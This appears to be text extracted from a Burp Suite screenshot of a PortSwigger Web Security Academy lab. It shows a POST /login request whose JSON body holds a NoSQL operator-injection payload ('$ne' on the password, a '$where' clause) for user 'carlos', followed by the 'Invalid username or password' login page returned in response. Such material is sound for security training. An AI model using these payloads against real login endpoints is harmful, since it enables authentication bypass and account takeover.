 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host:
0a54008603a415c793c0ce09008a00e0.web-security-academy
.net
3 Cookie: session=Y1sJJliEbdK2GD4XV9BO7GZeA3NGXcfF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a54008603a415c793c0ce09008a00e0.web-security
-academy.net/login
9 Content-Type: application/json
10 Content-Length: 57
11 Origin:
https://0a54008603a415c793c0ce09008a00e0.web-security
-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":{
"$ne":""
},
"$where":"0"
}
Response
Pretty Raw Hex Render Hackvertor \n
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Invalid username or password
</p>
54 <form class=login-form method=POST action="
/login">
55 <label>
Username
</label>
56 <input required type=username name="
username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="
password">
59 <a href=/forgot-password>
Forgot password?
</a>